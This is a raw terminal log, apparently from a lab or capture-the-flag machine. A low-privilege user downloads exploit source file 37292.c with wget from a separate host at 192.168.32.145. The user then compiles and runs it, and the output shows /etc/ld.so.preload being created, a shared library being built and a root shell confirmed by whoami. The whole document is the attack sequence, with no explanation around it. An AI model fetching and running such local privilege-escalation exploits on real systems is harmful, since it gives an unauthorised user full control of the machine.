 $ wget http://192.168.32.145:80/37292.c
--2022-02-16 01:09:10--  http://192.168.32.145/37292.c
Connecting to 192.168.32.145:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[==============================================================================>] 4,968       --.-K/s
2022-02-16 01:09:10 (651 MB/s) - ‘37292.c’ saved [4968/4968]
$ ls
1.txt  37292.c  a.out  dcow  ?p?@?  status.txt  VMwareDnD  vmware-root  ?*?*????x{x?x?????????}????
$ cc 37292.c
$ ls
1.txt  37292.c  a.out  dcow  ?p?@?  status.txt  VMwareDnD  vmware-root  ?*?*????x{x?x?????????}????
$ chmod +x a.out
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root